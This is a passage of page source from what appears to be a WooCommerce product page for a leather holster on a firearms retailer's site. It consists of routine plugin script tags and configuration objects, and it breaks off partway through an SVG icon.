<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"00baf03bd6"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"277e12f971"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":135674,"title":"UNC-LEATHER%20UM-OWB-4-MBL-R%20OWB%20SIZE%204%209320%20BLK%20%E2%80%93%20Greta%27s%20Guns","excerpt":"Compatible with Beretta 92, 92fs, M9 \/ CZ 75\/75b, P09, P10f \/ FN FN5.7, FNX, FNS 40 Longslide, 9 Longslide, 509 Tactical \/ H&amp;K VP tactical, VP40, HK 45, P30L, Mark 23, USP Tactical \/ Ruger 3810, 3811, American, Security-9 \/ Sig Sauer P220, P226, P227, P320, SP2022 \/ Springfield XDM 4.5 \/ Walther PPQ Q4 Tactical, PPQ 45 \/ And similar frames.","featuredImage":"https:\/\/gretasguns.com\/wp-content\/uploads\/2024\/12\/151183-1024x959.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="gallery-slider-for-woocommerce-js-extra">
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":4,"thumbnails_space":6,"border_width_for_active_thumbnail":{"color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1","all":1},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","autoplay":"","slide_orientation":"horizontal","slide_to_scroll":1,"infinite_loop":true,"fade_slide":"slide","adaptive_height":true,"accessibility":true,"slider_dir":false,"navigation":true,"navigation_icon":"angle","navigation_icon_size":16,"navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":false,"pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":false,"thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":12,"thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":true,"zoom_slider":1.5,"mobile_zoom":false,"grayscale":"gray_off","image_sizes":"full","product_img_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"product_image_load_2x":false,"preloader":true,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"wcgs_data_remove":"","spwg_shortcode":"[wcgs_gallery_slider]","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":1,"radius":0},"thumbnails_sliders_space":{"width":6,"height":6},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.3" id="gallery-slider-for-woocommerce-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"135674","tz":"-7","srv":"gretasguns.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "135674" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 